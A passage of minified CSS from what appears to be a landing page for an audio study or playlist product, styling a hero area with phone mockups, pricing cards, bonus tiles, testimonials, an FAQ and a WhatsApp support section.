tline:auto}progress{vertical-align:baseline}summary{display:list-item}ol,ul,menu{list-style:none}img,svg,video,canvas,audio,iframe,embed,object{vertical-align:middle;display:block}img,video{max-width:100%;height:auto}button,input,select,optgroup,textarea{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}::file-selector-button{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}:where(select:is([multiple],[size])) optgroup{font-weight:bolder}:where(select:is([multiple],[size])) optgroup option{padding-inline-start:20px}::file-selector-button{margin-inline-end:4px}::placeholder{opacity:1}@supports (not ((-webkit-appearance:-apple-pay-button))) or (contain-intrinsic-size:1px){::placeholder{color:currentColor}@supports (color:color-mix(in lab, red, red)){::placeholder{color:color-mix(in oklab, currentcolor 50%, transparent)}}}textarea{resize:vertical}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-date-and-time-value{min-height:1lh;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-datetime-edit{padding-block:0}::-webkit-datetime-edit-year-field{padding-block:0}::-webkit-datetime-edit-month-field{padding-block:0}::-webkit-datetime-edit-day-field{padding-block:0}::-webkit-datetime-edit-hour-field{padding-block:0}::-webkit-datetime-edit-minute-field{padding-block:0}::-webkit-datetime-edit-second-field{padding-block:0}::-webkit-datetime-edit-millisecond-field{padding-block:0}::-webkit-datetime-edit-meridiem-field{padding-block:0}::-webkit-calendar-picker-indicator{line-height:1}:-moz-ui-invalid{box-shadow:none}button,input:where([type=button],[type=reset],[type=submit]){appearance:button}::file-selector-button{appearance:button}::-webkit-inner-spin-button{height:auto}::-webkit-outer-spin-button{height:auto}[hidden]:where(:not([hidden=until-found])){display:none!important}}@layer components;@layer utilities{.\!visible{visibility:visible!important}.visible{visibility:visible}.relative{position:relative}.start{inset-inline-start:var(--spacing)}.contents{display:contents}.table{display:table}.transform{transform:var(--tw-rotate-x,) var(--tw-rotate-y,) var(--tw-rotate-z,) var(--tw-skew-x,) var(--tw-skew-y,)}}:root{--bg:#04140d;--bg-2:#061b12;--bg-3:#08241a;--surface:#ffffff09;--surface-2:#ffffff0f;--border:#ffffff17;--border-2:#ffffff29;--text:#eaf5ef;--muted:#94aba1;--soft:#c3d4cc;--green:#1fd36b;--green-ink:#04210f;--lime:#d4ff6a;--mint:#3fe39a;--gold:#f1c400;--display:"Sora", "Manrope", system-ui, -apple-system, "Segoe UI", sans-serif;--body:"Manrope", system-ui, -apple-system, "Segoe UI", Roboto, Arial, sans-serif;--ink:var(--text);--ink-soft:var(--muted);--deep:var(--bg-3);--deep-2:var(--bg);--mint-dark:var(--green);--white:#fff;--lightningcss-light: ;--lightningcss-dark:initial;color-scheme:dark}.offer-bar{z-index:50;color:#062a2d;background:#43d6a0;justify-content:center;align-items:center;min-height:46px;padding:8px 16px;font-size:14px;font-weight:800;text-decoration:none;display:flex;position:fixed;inset:0 0 auto;box-shadow:0 2px 14px #062a2d38}.offer-bar-inner{white-space:nowrap;align-items:center;gap:10px;display:flex}.offer-clock{color:#d8ff87;font-variant-numeric:tabular-nums;background:#062a2d;border-radius:6px;padding:3px 10px;font-size:15px;font-weight:900}.offer-sep{opacity:.5}.offer-bar strong{font-weight:900}body{padding-top:46px}[id]{scroll-margin-top:58px}*{box-sizing:border-box}html{scroll-behavior:auto;overflow-anchor:none;background:var(--bg)}body,main{overflow-anchor:none}body{background:var(--bg);color:var(--text);font-family:var(--body);-webkit-font-smoothing:antialiased;margin:0;line-height:1.55}main{overflow-x:clip}a{color:inherit}img{max-width:100%;display:block}::selection{background:var(--green);color:var(--green-ink)}.wrap{width:min(1160px,100% - 40px);margin-inline:auto}.narrow{max-width:850px}.section{padding:112px 0;position:relative}.section+.section{border-top:1px solid #ffffff0d}.dark{background:var(--bg-2);color:var(--text)}.soft{background:var(--bg-2)}.eyebrow{color:var(--green);letter-spacing:.16em;text-transform:uppercase;background:#1fd36b14;border:1px solid #1fd36b47;border-radius:999px;align-items:center;gap:8px;margin-bottom:20px;padding:6px 12px;font-size:11px;font-weight:800;display:inline-flex}.eyebrow:before{content:"";background:currentColor;border-radius:50%;width:6px;height:6px;box-shadow:0 0 10px}.eyebrow.light{color:var(--lime);background:#d4ff6a12;border-color:#d4ff6a4d}h1,h2,h3,p{margin-top:0}h1,h2,h3{font-family:var(--display);letter-spacing:-.035em;text-wrap:balance;font-weight:700;line-height:1.08}h1{max-width:720px;margin-bottom:24px;font-size:clamp(32px,3.6vw,48px)}h1 em{color:var(--lime);font-style:normal}h1 strong{color:var(--green);text-shadow:0 0 32px #1fd36b59;font-weight:800}h2{margin-bottom:22px;font-size:clamp(32px,4.4vw,52px)}h3{font-size:24px}.section-intro,.section-heading>p{color:var(--muted);font-size:18px}.section-heading{margin-bottom:48px}.section-heading.center{text-align:center;margin-inline:auto;max-width:820px;margin-bottom:52px}.section-heading.center p{margin-top:-6px}.split-heading{grid-template-columns:1.4fr .6fr;align-items:end;gap:64px;display:grid}.split-heading h2{margin-bottom:0}.light-heading p{color:var(--muted)}.hero:before,.listen:before,.pricing:before,.mechanism:before{content:"";pointer-events:none;z-index:0;background:radial-gradient(closest-side,#1fd36b29,#0000);border-radius:50%;width:900px;height:600px;position:absolute}.section>.wrap,.hero>*{z-index:1;position:relative}.button{cursor:pointer;min-height:58px;font-family:var(--body);border:1px solid #0000;border-radius:999px;justify-content:center;align-items:center;gap:14px;padding:0 28px;font-size:15px;font-weight:800;text-decoration:none;transition:transform .2s,box-shadow .25s,background .2s;display:inline-flex;position:relative}.button:hover{transform:translateY(-2px)}.button:focus-visible{outline:2px solid var(--lime);outline-offset:3px}.button.primary{background:linear-gradient(180deg, #e2ff8f, var(--lime));color:var(--green-ink);box-shadow:0 0 0 1px #d4ff6a80,0 10px 40px -6px #d4ff6a8c}.button.primary:hover{box-shadow:0 0 0 1px #d4ff6ab3,0 14px 54px -4px #d4ff6abf}.button.secondary{border-color:var(--border-2)}.dark-button{background:var(--bg-3);color:#fff}.hero{background:var(--bg);min-height:780px;color:var(--text);position:relative;overflow:hidden}.hero:before{background:radial-gradient(closest-side,#1fd36b38,#0000);width:1000px;height:800px;top:40px;right:-220px}.hero:after{content:"";z-index:0;pointer-events:none;background-image:linear-gradient(#ffffff09 1px,#0000 1px),linear-gradient(90deg,#ffffff09 1px,#0000 1px);background-size:56px 56px;position:absolute;inset:0;-webkit-mask-image:radial-gradient(70% 60% at 70% 30%,#000 20%,#0000 75%);mask-image:radial-gradient(70% 60% at 70% 30%,#000 20%,#0000 75%)}.nav{justify-content:space-between;align-items:center;height:88px;display:flex}.brand{color:inherit;font-family:var(--display);letter-spacing:.1em;align-items:center;gap:10px;font-size:13px;font-weight:700;text-decoration:none;display:inline-flex}.brand-mark{background:var(--green);width:34px;height:34px;color:var(--green-ink);border-radius:10px;place-items:center;font-size:18px;display:grid;box-shadow:0 0 22px #1fd36b80}.nav-link{border:1px solid var(--border-2);background:var(--surface);color:#fff;border-radius:999px;padding:9px 18px;font-size:14px;font-weight:700;text-decoration:none;transition:border-color .2s,background .2s}.nav-link:hover{border-color:var(--green);background:#1fd36b1a}.hero-grid{grid-template-columns:1.05fr .95fr;align-items:center;gap:56px;padding:56px 0 96px;display:grid}.hero-copy{min-width:0}.lead{max-width:640px;color:var(--soft);margin-bottom:30px;font-size:19px}.hero-video{border:1px solid var(--border-2);background:#000;border:1px solid #ffffff29;border-radius:16px;width:100%;max-width:400px;margin:0 auto 30px;overflow:hidden;box-shadow:0 22px 55px #00000057}.hero-actions{flex-wrap:wrap;align-items:center;gap:20px;display:flex}.microcopy{color:var(--muted);font-size:13px}.hero-proof{color:var(--soft);flex-wrap:wrap;gap:10px;margin-top:26px;font-size:12px;font-weight:700;display:flex}.hero-proof span{border:1px solid var(--border);background:var(--surface);border-radius:999px;padding:7px 12px}.hero-visual{z-index:1;align-self:start;min-width:0;padding-top:24px;position:sticky;top:90px}.hero-phones{--s:.7;--s-side:.56;height:calc(848px * var(--s) + 24px);position:relative}.hp-glow{filter:blur(30px);background:radial-gradient(closest-side,#1fd36b73,#0000);border-radius:50%;width:80%;height:70%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.hp-phone{--k:var(--s);border-radius:calc(52px * var(--k) + 7px);background:linear-gradient(150deg,#5d6560,#1a1d1b 35%,#2b302d 70%,#4a514c);padding:7px;position:absolute;top:50%;left:50%;box-shadow:inset 0 0 0 1.5px #6f7772,0 40px 80px -24px #000000d9}.hp-screen{width:calc(384px * var(--k));height:calc(848px * var(--k));border-radius:calc(46px * var(--k));background:#011b11;position:relative;overflow:hidden}.hp-app{transform:scale(var(--k))}.hp-static{overflow:hidden}.hp-center{z-index:3;animation:7s ease-in-out infinite hp-float;transform:translate(-50%,-50%)}.hp-left,.hp-right{--k:var(--s-side);z-index:2;opacity:.92}.hp-left{animation:8s ease-in-out infinite hp-float-l;transform:translate(-118%,-46%)rotate(-9deg)}.hp-right{animation:8.5s ease-in-out infinite hp-float-r;transform:translate(18%,-46%)rotate(9deg)}@keyframes hp-float{50%{transform:translate(-50%,calc(-50% - 10px))}}@keyframes hp-float-l{50%{transform:translate(-118%,calc(8px - 46%))rotate(-9deg)}}@keyframes hp-float-r{50%{transform:translate(18%,calc(8px - 46%))rotate(9deg)}}.hp-now{background:radial-gradient(120% 60% at 50% 25%,#0d4a2b 0%,#03200f 55%,#011a0e 100%)}.hp-now-head{letter-spacing:.14em;text-transform:uppercase;color:#cfe3d8;justify-content:space-between;align-items:center;font-size:13px;font-weight:700;display:flex;position:absolute;top:78px;left:22px;right:22px}.hp-cover{background:linear-gradient(145deg,#1fd36b,#0a6b3a 55%,#063a22);border-radius:26px;place-items:center;width:300px;height:300px;display:grid;position:absolute;top:132px;left:42px;overflow:hidden;box-shadow:0 30px 60px -20px #1fd36b99}.hp-cover-ring{border:2px solid #ffffff40;border-radius:50%;width:230px;height:230px;position:absolute;box-shadow:0 0 0 26px #ffffff0d,0 0 0 52px #ffffff08}.hp-cover-ic{color:#fff;border:4px solid #fff;border-radius:26px;place-items:center;width:128px;height:128px;font-size:54px;font-weight:800;display:grid;position:relative}.hp-cover-bars{align-items:flex-end;gap:6px;height:28px;display:flex;position:absolute;bottom:22px;left:24px;right:24px}.hp-cover-bars i{background:#ffffff8c;border-radius:3px;flex:1;animation:1.1s ease-in-out infinite hp-eq}.hp-cover-bars i:nth-child(2n){animation-delay:-.4s}.hp-cover-bars i:nth-child(3n){animation-delay:-.7s}@keyframes hp-eq{0%,to{height:6px}50%{height:28px}}.hp-now-meta{justify-content:space-between;align-items:center;gap:12px;display:flex;position:absolute;top:462px;left:42px;right:42px}.hp-now-meta b{letter-spacing:-.3px;font-size:24px;font-weight:800;display:block}.hp-now-meta i{color:var(--adm-sub,#83968d);margin-top:4px;font-size:14px;font-style:normal;display:block}.hp-progress{background:#ffffff26;border-radius:5px;height:5px;position:absolute;top:552px;left:42px;right:42px}.hp-progress span{background:#1fd36b;border-radius:5px;animation:14s linear infinite hp-prog;position:absolute;inset:0 56% 0 0}.hp-progress span:after{content:"";background:#fff;border-radius:50%;width:14px;height:14px;position:absolute;top:50%;right:-7px;transform:translateY(-50%)}@keyframes hp-prog{0%{right:70%}to{right:20%}}.hp-times{color:#8fa69a;font-variant-numeric:tabular-nums;justify-content:space-between;font-size:12px;display:flex;position:absolute;top:566px;left:42px;right:42px}.hp-controls{justify-content:space-between;align-items:center;display:flex;position:absolute;top:610px;left:36px;right:36px}.hp-play{background:#1fd36b;border-radius:50%;place-items:center;width:76px;height:76px;display:grid;box-shadow:0 0 36px #1fd36b8c}.hp-next{background:#ffffff0f;border:1px solid #ffffff14;border-radius:16px;align-items:center;gap:12px;padding:12px 14px;display:flex;position:absolute;bottom:34px;left:18px;right:18px}.hp-next .adm-ic{width:40px;height:40px;font-size:14px}.hp-next i{color:#8fa69a;text-transform:uppercase;letter-spacing:.1em;font-size:11px;font-style:normal;display:block}.hp-next b{font-size:15px;display:block}.hp-chips{gap:8px;margin:0 3px 20px;display:flex}.hp-chips span{color:#b8cbc2;border:1px solid #1d3d2e;border-radius:999px;padding:8px 16px;font-size:13px;font-weight:600}.hp-chips .on{color:#04210f;background:#1fd36b;border-color:#1fd36b}.hp-lib{grid-template-columns:1fr 1fr;gap:10px;display:grid}.hp-tile{background:#061d13;border:1px solid #123526;border-radius:16px;align-content:start;gap:6px;min-height:150px;padding:16px 14px;display:grid}.hp-tile:first-child{background:#08291b;border-color:#1fd36b}.hp-tile .adm-ic{margin-bottom:10px;font-size:12px}.hp-tile b{font-size:14px;line-height:1.2}.hp-tile i{color:#83968d;font-size:11.5px;font-style:normal}.floating-card{z-index:4;border:1px solid var(--border-2);-webkit-backdrop-filter:blur(14px);background:#08241ab8;border-radius:16px;align-items:center;gap:14px;padding:14px 18px;display:flex;position:absolute;bottom:-14px;left:-8px;box-shadow:0 20px 40px -10px #0009}.floating-card small,.floating-card strong{display:block}.floating-card small{color:var(--muted);letter-spacing:.1em;text-transform:uppercase;font-size:10px}.floating-card strong{font-size:14px}.sound-bars{align-items:center;gap:3px;height:25px;display:flex}.sound-bars i{background:var(--lime);border-radius:2px;width:3px;height:10px;animation:1s ease-in-out infinite hp-eq;display:block}.sound-bars i:nth-child(2){animation-delay:-.3s}.sound-bars i:nth-child(3){animation-delay:-.6s}.sound-bars i:nth-child(4){animation-delay:-.15s}.sound-bars i:nth-child(5){animation-delay:-.45s}.stats{z-index:2;margin-top:-40px;position:relative}.stats-grid{border:1px solid var(--border);-webkit-backdrop-filter:blur(16px);background:#08241a99;border-radius:22px;grid-template-columns:repeat(5,1fr);display:grid;overflow:hidden;box-shadow:0 30px 60px -30px #000c,inset 0 1px #ffffff0f}.stat{gap:4px;padding:26px 28px;display:grid}.stat+.stat{border-left:1px solid var(--border)}.stat strong{font-family:var(--display);letter-spacing:-.03em;background:linear-gradient(180deg, #fff, var(--lime));color:#0000;-webkit-background-clip:text;background-clip:text;font-size:clamp(26px,3vw,36px);font-weight:800;line-height:1}.stat span{color:var(--muted);font-size:13px;font-weight:600}.testimonial-grid{grid-template-columns:repeat(3,1fr);gap:20px;display:grid}.testimonial-grid figure{border:1px solid var(--border);background:var(--surface);border-radius:16px;margin:0;padding:12px}.testimonial-grid img{border-radius:10px;width:100%;height:auto;display:block}.problem{text-align:center}.problem .section-intro{max-width:720px;margin-inline:auto}.problem h2{max-width:760px;margin-inline:auto}.mechanism:before{top:0;left:-300px}.mechanism-grid{grid-template-columns:1fr 1fr;gap:30px 80px;display:grid}.mechanism-copy{color:var(--soft);padding-top:54px;font-size:18px}.routine-strip{grid-column:1/-1;grid-template-columns:repeat(4,1fr);gap:14px;margin-top:30px;display:grid}.routine-strip div{border:1px solid var(--border);background:var(--surface);border-radius:18px;padding:26px 22px;position:relative}.routine-strip div:after{content:"→";color:var(--green);font-weight:800;position:absolute;top:50%;right:-12px;transform:translateY(-50%)}.routine-strip div:last-child:after{content:none}.routine-strip span{color:var(--green);font-family:var(--display);margin-bottom:10px;font-size:13px;font-weight:700;display:block}.routine-strip strong{font-family:var(--display);font-size:19px}.listen{background:var(--bg);color:#fff;overflow-x:clip}.listen:before{width:700px;height:700px;top:45%;left:50%;transform:translate(-50%,-50%)}.listen-heading{max-width:760px;margin-inline:auto}.listen-heading h2{color:#fff;max-width:680px;margin-inline:auto}.listen-heading p{max-width:610px;color:var(--muted);margin-inline:auto}.fit{background:var(--bg-2)}.fit-grid{grid-template-columns:.9fr 1.1fr;align-items:center;gap:90px;display:grid}.fit-visual{position:relative}.fit-visual img{aspect-ratio:4/4.7;object-fit:cover;border:1px solid var(--border-2);border-radius:24px;width:100%;box-shadow:0 0 0 8px #ffffff08,0 30px 80px -20px #1fd36b59}.time-badge{background:var(--lime);color:var(--green-ink);border-radius:16px;align-items:center;gap:8px;padding:14px 18px;display:flex;position:absolute;top:30px;right:-24px;box-shadow:0 14px 40px -8px #d4ff6a99}.time-badge strong{font-family:var(--display);font-size:36px;line-height:1}.time-badge span{text-transform:uppercase;font-size:10px;font-weight:800;line-height:1.2}.use-list{gap:10px;margin-top:36px;display:grid}.use-list>div{border:1px solid var(--border);background:var(--surface);border-radius:16px;grid-template-columns:48px 1fr;align-items:center;gap:14px;padding:16px 18px;transition:border-color .2s,background .2s;display:grid}.use-list>div:hover{background:#1fd36b0f;border-color:#1fd36b66}.use-list>div>span{width:40px;height:40px;color:var(--green);font-family:var(--display);background:#1fd36b1f;border-radius:12px;place-items:center;font-size:13px;font-weight:700;display:grid}.use-list p{color:var(--muted);grid-template-columns:150px 1fr;margin:0;display:grid}.use-list strong{color:var(--text)}.contents{background:var(--bg)}.topic-marquee{gap:12px;margin:0 0 56px;display:grid;overflow:hidden;-webkit-mask-image:linear-gradient(90deg,#0000,#000 10% 90%,#0000);mask-image:linear-gradient(90deg,#0000,#000 10% 90%,#0000)}.marquee-row{display:flex}.marquee-track{gap:12px;width:max-content;padding-right:12px;animation:70s linear infinite marquee;display:flex}.marquee-row.reverse .marquee-track{animation-duration:80s;animation-direction:reverse}.topic-marquee:hover .marquee-track{animation-play-state:paused}@keyframes marquee{to{transform:translate(-50%)}}.pill{color:#7f978b;white-space:nowrap;background:#0c2a1d;border:1px solid #143a29;border-radius:999px;flex:none;padding:14px 24px;font-size:15px;font-weight:700}.pill-on{background:var(--lime);border-color:var(--lime);color:var(--green-ink);box-shadow:0 0 30px -6px #d4ff6a8c}.subject-grid{grid-template-columns:repeat(3,1fr);gap:12px;display:grid}.subject-card{border:1px solid var(--border);background:var(--surface);border-radius:18px;transition:background .2s,border-color .2s,box-shadow .2s}.subject-card:hover{background:#1fd36b0d;border-color:#1fd36b66}.subject-card[open]{background:var(--bg-3);border-color:#1fd36b80;grid-column:1/-1;box-shadow:0 0 0 1px #1fd36b33,0 30px 60px -30px #1fd36b66}.subject-card summary{cursor:pointer;min-height:128px;padding:22px;list-style:none}.subject-card summary::-webkit-details-marker{display:none}.subject-card summary>span{color:var(--green);font-family:var(--display);margin-bottom:12px;font-size:12px;font-weight:700;display:block}.subject-card summary>strong{font-family:var(--display);font-size:16px;font-weight:600}.subject-card summary small{color:var(--muted);justify-content:space-between;align-items:center;margin-top:18px;font-size:12px;font-weight:700;display:flex}.subject-card summary small b{width:28px;height:28px;color:var(--green);background:#1fd36b24;border-radius:50%;place-items:center;font-size:18px;line-height:1;transition:transform .2s,background .2s;display:grid}.subject-card:hover summary small b{background:var(--green);color:var(--green-ink)}.subject-card[open] summary small b{transform:rotate(45deg)}.subject-details{border-top:1px solid var(--border);padding:0 28px 28px}.subject-copy{padding-top:26px}.playlist-status{color:var(--green);background:#1fd36b1f;border-radius:999px;margin-bottom:18px;padding:7px 12px;font-size:12px;display:inline-block}.subject-copy p{max-width:760px;color:var(--soft);font-size:16px}.subject-copy h4{color:var(--text);font-family:var(--display);margin:24px 0 12px;font-size:16px}.subject-copy ul{grid-template-columns:1fr 1fr;gap:9px;margin:0;padding:0;list-style:none;display:grid}.subject-copy li{border:1px solid var(--border);background:var(--surface);color:var(--text);border-radius:12px;padding:11px 14px;font-size:13px;font-weight:700}.subject-copy li:before{content:"✓";color:var(--green);margin-right:8px}.subject-value{color:var(--soft);background:#d4ff6a0f;border:1px solid #d4ff6a40;border-radius:14px;margin-top:24px;padding:16px 18px;font-size:13px;font-weight:700}.center-cta{text-align:center;margin-top:42px}.concursos-list{grid-template-columns:repeat(2,minmax(0,1fr));gap:10px;margin-top:28px;display:grid}.concursos-list p{border:1px solid var(--border);background:var(--surface);color:var(--text);border-radius:14px;margin:0;padding:14px 18px;font-size:15px;font-weight:700;line-height:1.4}.concursos-list p:first-letter{color:var(--green)}.concursos-note{color:var(--muted);text-align:center;margin:26px 0 0;font-size:16px;font-weight:700}.compare-grid{grid-template-columns:1fr 1fr;gap:18px;max-width:920px;margin-inline:auto;display:grid}.compare-grid article{border-radius:24px;min-height:340px;padding:40px}.compare-old{border:1px solid var(--border);background:var(--surface);color:var(--muted)}.compare-new{background:linear-gradient(160deg, #e2ff8f, var(--lime) 60%, #b8f03a);color:var(--green-ink);position:relative;box-shadow:0 30px 80px -24px #d4ff6a8c}.compare-label{letter-spacing:.14em;text-transform:uppercase;margin-bottom:44px;font-size:11px;font-weight:800;display:inline-block}.compare-grid h3{color:inherit}.compare-grid ul,.price-card ul{gap:13px;padding:0;list-style:none;display:grid}.compare-new li{font-weight:700}.disclaimer-inline{color:var(--muted);text-align:center;margin:25px 0 0;font-size:12px}.bonuses{background:var(--bg)}.bonus-grid{grid-template-columns:repeat(6,1fr);gap:18px;display:grid}.bonus-grid article{grid-column:span 2}.bonus-grid article:nth-child(4){grid-column:2/4}.bonus-grid article:nth-child(5){grid-column:4/6}.bonus-grid article{border:1px solid var(--border);background:linear-gradient(#ffffff0f,#ffffff05);border-radius:24px;transition:transform .25s,border-color .25s,box-shadow .25s;overflow:hidden}.bonus-grid article:hover{border-color:#1fd36b73;transform:translateY(-4px);box-shadow:0 30px 60px -30px #1fd36b73}.bonus-grid img{aspect-ratio:1.4;object-fit:cover;border-bottom:1px solid var(--border);width:100%}.bonus-copy{padding:20px 22px 22px}.bonus-copy>span{color:var(--lime);letter-spacing:.12em;text-transform:uppercase;font-size:11px;font-weight:800}.bonus-copy h3{margin:10px 0 8px;font-size:19px}.bonus-copy p{color:var(--muted);margin-bottom:14px;font-size:14px}.bonus-price{border-top:1px solid var(--border);flex-wrap:wrap;align-items:baseline;gap:6px 10px;padding-top:14px;display:flex}.bonus-price s{color:#8b9f95;font-size:15px;font-weight:700;text-decoration-color:#ff6b6b;text-decoration-thickness:2px}.bonus-price strong{color:var(--lime);font-family:var(--display);font-size:22px;font-weight:800}.bonus-price small{color:var(--muted);font-size:12px;font-weight:700}.value-stack{border:1px solid var(--border-2);background:linear-gradient(#ffffff0f,#ffffff05);border-radius:28px;max-width:760px;margin:48px auto 0;padding:36px 40px 40px;box-shadow:0 40px 100px -40px #1fd36b73}.value-title{color:var(--green);letter-spacing:.14em;text-align:center;text-transform:uppercase;margin-bottom:18px;font-size:12px;font-weight:800;display:block}.value-stack ul{margin:0;padding:0;list-style:none}.value-stack li{border-bottom:1px dashed var(--border-2);color:var(--soft);justify-content:space-between;align-items:baseline;gap:16px;padding:13px 0;font-size:15px;font-weight:600;display:flex}.value-stack li s,.value-total s{color:#9fb3a9;font-variant-numeric:tabular-nums;flex:none;font-weight:800;text-decoration-color:#ff6b6b;text-decoration-thickness:2px}.value-total{font-family:var(--display);justify-content:space-between;align-items:baseline;gap:16px;padding:20px 0 6px;font-size:20px;font-weight:700;display:flex}.value-total s{color:var(--text);font-size:30px}.value-today{text-align:center;background:#d4ff6a12;border:1px solid #d4ff6a4d;border-radius:20px;margin-top:22px;padding:28px 24px}.value-today p{max-width:520px;color:var(--soft);margin:0 auto;font-size:16px}.value-today p strong{color:var(--text)}.value-price{font-family:var(--display);justify-content:center;align-items:baseline;gap:10px;margin:14px 0 4px;display:flex}.value-price small{color:var(--soft);font-size:20px;font-weight:700}.value-price strong{color:var(--lime);letter-spacing:-.04em;text-shadow:0 0 40px #d4ff6a59;font-size:clamp(44px,6vw,60px);font-weight:800;line-height:1}.value-today .value-cash{color:var(--muted);margin-bottom:22px;font-size:14px}.value-today .button{width:100%;max-width:460px}.testimonials{background:var(--bg-2)}.testimonial-carousel{cursor:grab;touch-action:pan-x pan-y;-webkit-user-select:none;user-select:none;scroll-snap-type:x mandatory;scrollbar-width:none;-webkit-overflow-scrolling:touch;width:100%;overflow:auto hidden}.testimonial-carousel:active{cursor:grabbing}.testimonial-carousel::-webkit-scrollbar{display:none}.testimonial-track{gap:18px;width:max-content;display:flex}.testimonial-track figure{border:1px solid var(--border);scroll-snap-align:start;background:linear-gradient(#ffffff12,#ffffff05);border-radius:22px;flex:0 0 calc(min(1160px,100vw - 80px)/3 - 12px);margin:0;padding:10px}.testimonial-track img{pointer-events:none;border-radius:14px;width:100%;display:block}.pricing{background:var(--bg)}.pricing:before{width:1100px;height:700px;top:52%;left:50%;transform:translate(-50%,-50%)}.pricing .section-heading.center p{color:var(--lime);font-weight:700}.price-grid{grid-template-columns:repeat(2,minmax(0,1fr));justify-content:center;align-items:stretch;gap:22px;max-width:980px;margin-inline:auto;display:grid}.price-card{border:1px solid var(--border-2);-webkit-backdrop-filter:blur(12px);color:#fff;background:linear-gradient(#ffffff12,#ffffff05);border-radius:28px;flex-direction:column;padding:44px;display:flex;position:relative}.price-card.featured{background:linear-gradient(180deg, #0a2c1e, #071d14) padding-box, linear-gradient(160deg, var(--lime), var(--green) 40%, #1fd36b26 80%) border-box;border:1px solid #0000;box-shadow:0 0 0 1px #1fd36b26,0 40px 100px -30px #1fd36b8c}.plan-tag{color:var(--green);letter-spacing:.14em;text-transform:uppercase;font-size:11px;font-weight:800}.price-card .plan-tag{color:var(--lime)}.price-card h3{max-width:330px;min-height:58px;margin:18px 0 28px;font-size:26px}.single-price{color:var(--text);font-family:var(--display);justify-content:center;align-items:flex-start;display:flex}.single-price strong{letter-spacing:-.06em;font-size:72px;line-height:.85}.single-price small{font-size:19px;font-weight:700}.single-price .price-period{color:var(--muted);font-family:var(--body);align-self:flex-end;margin:0 0 3px 7px;font-size:14px;font-weight:700}.annual-price{color:var(--green);font-family:var(--display);text-shadow:0 0 40px #1fd36b66;justify-content:center;align-items:baseline;line-height:1;display:flex}.annual-price strong{letter-spacing:-.05em;font-size:64px}.annual-price small{margin-right:7px;font-size:23px;font-weight:700}.annual-price span{color:var(--muted);font-family:var(--body);text-shadow:none;margin-left:8px;font-size:14px;font-weight:700}.annual-payment{color:var(--muted);text-align:center;margin:10px 0 0;font-size:13px}.cash-price{color:var(--soft);text-align:center;margin:12px 0 0;font-size:16px;font-weight:700}.light-copy{color:var(--muted)}.value-badge{color:var(--lime);background:#d4ff6a1a;border:1px solid #d4ff6a66;border-radius:999px;align-self:center;margin-top:18px;padding:7px 13px;font-size:11px;font-weight:800}.price-card ul{border-top:1px solid var(--border);align-content:start;min-height:235px;margin:32px 0;padding-top:25px;font-size:14px}.price-card li{color:var(--soft)}.price-card .button{width:100%}.essential-ribbon{background:var(--gold);color:#282000}.essential-button{border-color:var(--gold);color:var(--gold);background:0 0}.essential-button:hover{background:#f1c4001a}.price-ribbon{letter-spacing:.08em;text-transform:uppercase;border-radius:20px;width:max-content;max-width:calc(100% - 34px);padding:7px 15px;font-size:10px;font-weight:800;position:absolute;top:-14px;left:50%;transform:translate(-50%)}.complete-ribbon{background:var(--lime);color:var(--green-ink);box-shadow:0 0 24px #d4ff6a99}.price-button{margin-top:auto}.secure-note{color:var(--muted);text-align:center;margin:26px 0 0;font-size:12px}.guarantee-grid{grid-template-columns:250px 1fr;align-items:center;gap:75px;max-width:900px;display:grid}.guarantee-seal{background:radial-gradient(circle at 35% 30%, #ecffb4, var(--lime) 45%, #a9e02c);width:220px;height:220px;color:var(--green-ink);border-radius:50%;place-items:center;display:grid;box-shadow:0 0 0 12px #d4ff6a14,0 0 0 26px #d4ff6a0a,0 30px 80px -10px #d4ff6a80}.guarantee-seal strong{font-family:var(--display);align-self:end;font-size:84px;line-height:.8}.guarantee-seal span{letter-spacing:.2em;align-self:start;font-size:15px;font-weight:800}.guarantee-grid p{color:var(--soft);font-size:18px}.faq{background:var(--bg)}.faq-list{gap:10px;display:grid}.faq details{border:1px solid var(--border);background:var(--surface);border-radius:16px;padding:20px 22px;transition:border-color .2s,background .2s}.faq details[open]{background:#1fd36b0d;border-color:#1fd36b66}.faq summary{cursor:pointer;justify-content:space-between;align-items:center;gap:20px;font-size:17px;font-weight:700;list-style:none;display:flex}.faq summary::-webkit-details-marker{display:none}.faq summary span{width:30px;height:30px;color:var(--green);background:#1fd36b1f;border-radius:50%;flex:none;place-items:center;font-size:20px;transition:transform .2s;display:grid}.faq details[open] summary span{transform:rotate(45deg)}.faq details p{max-width:700px;color:var(--soft);white-space:pre-line;margin:14px 0 0}.whatsapp-support{border-top:1px solid var(--border);background:var(--bg-2);text-align:center;padding:84px 0;position:relative}.whatsapp-support-inner{flex-direction:column;align-items:center;display:flex}.whatsapp-support h2{color:var(--text);margin:12px 0}.whatsapp-support p{max-width:650px;color:var(--muted);margin:0 0 28px;font-size:18px}.whatsapp-button{color:#062f22;background:#25d366;box-shadow:0 12px 40px -8px #25d36680}.whatsapp-button:hover{background:#20bd5b}footer{border-top:1px solid var(--border);color:var(--muted);background:#020c08;padding:45px 0}.footer-inner{grid-template-columns:1fr 1fr;align-items:center;gap:15px;display:grid}.footer-inner p{text-align:right;margin:0;font-size:11px}.footer-inner .legal{border-top:1px solid var(--border);text-align:left;grid-column:1/-1;padding-top:20px}.rv{opacity:0;transition:opacity .7s cubic-bezier(.2,.7,.2,1),transform .7s cubic-bezier(.2,.7,.2,1);transition-delay:var(--rv-delay,0s);transform:translateY(26px)}.rv.rv-in{opacity:1;transform:none}@media (prefers-reduced-motion:reduce){.hp-center,.hp-left,.hp-right,.hp-cover-bars i,.hp-progress span,.sound-bars i,.marquee-track{animation:none}.rv{opacity:1;transition:none;transform:none}}@media (width<=1100px){.hero-phones{--s:.6;--s-side:.48}}@media (width<=900px){.section{padding:84px 0}.testimonial-grid{scroll-snap-type:x mandatory;scrollbar-width:none;-webkit-overflow-scrolling:touch;grid-template-columns:none;grid-auto-columns:min(78vw,360px);grid-auto-flow:column;gap:14px;padding-bottom:4px;overflow-x:auto}.testimonial-grid::-webkit-scrollbar{display:none}.testimonial-grid 